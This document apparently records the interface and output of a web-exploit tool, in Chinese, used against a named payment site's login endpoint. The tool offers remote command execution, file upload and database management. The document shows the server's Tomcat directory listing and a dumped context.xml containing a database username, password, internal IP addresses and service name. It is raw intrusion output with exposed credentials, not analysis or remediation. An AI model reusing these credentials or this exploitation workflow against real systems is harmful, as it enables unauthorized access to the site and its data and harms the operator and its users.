 目标地址： http://kf.19pay.com/loginAction_login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
列根目录 特殊模式
conf
web.xml
Catalina
catalina.policy
tomcat-users.xml
context.xml
logging.properties
server-minimal.xml
server.xml
catalina.properties
RELEASE-NOTES
LICENSE
bin
temp
logs
common
server
lib
classes
webapps
work
Catalina
context.xml
<!-- The contents of this file will be loaded for each web application -->
<Context>
<!-- Default set of monitored resources -->
<WatchedResource>WEB-INF/web.xml</WatchedResource>
<!-- Uncomment this to disable session persistence across Tomcat restarts -->
<!--
<Manager pathname="" />
-->
<Resource name="sms_ds"
auth="Container"
type="javax.sql.DataSource"
factory="org.objectweb.jndi.DataSourceFactory"
username="cus_online"
password="ndjckj6jkar"
driverClassName="oracle.jdbc.driver.OracleDriver"
url="jdbc:oracle:thin:@(DESCRIPTION =
(ADDRESS = (PROTOCOL = TCP)(HOST = 172.16.3.111)(PORT = 1521))
(ADDRESS = (PROTOCOL = TCP)(HOST = 172.16.3.112)(PORT = 1521))
(LOAD_BALANCE = no)
(CONNECT_DATA =
(SERVER = DEDICATED)
(SERVICE_NAME = whdb.19pay.com)
)
)